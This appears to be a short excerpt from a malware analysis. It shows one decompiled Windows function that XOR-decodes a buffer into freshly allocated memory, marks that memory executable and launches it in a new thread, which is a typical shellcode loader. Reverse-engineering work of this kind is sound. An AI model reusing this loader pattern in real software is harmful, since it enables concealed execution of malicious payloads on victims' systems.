 1 HANDLE __cdecl sub_401559(int a1, DWORD dwSize, int a3)
2 {
3 void *v3; // eax
4 signed int v4; // ecx
5 void *v5; // ebx
6 DWORD flOldProtect; // [esp+2Ch] [ebp-1Ch]
7
8 v3 = VirtualAlloc(0, dwSize, 0x3000u, 4u);
9 v4 = 0;
10 v5 = v3;
11 while ( v4 < (signed int)dwSize )
12 {
13 *((_BYTE *)v3 + v4) = *(_BYTE *)(a1 + v4) ^ *(_BYTE *)(a3 + v4 % 4);
14 ++v4;
15 }
16 VirtualProtect(v3, dwSize, 0x20u, &flOldProtect);
17 return CreateThread(0, 0, StartAddress, v5, 0, 0);
18 }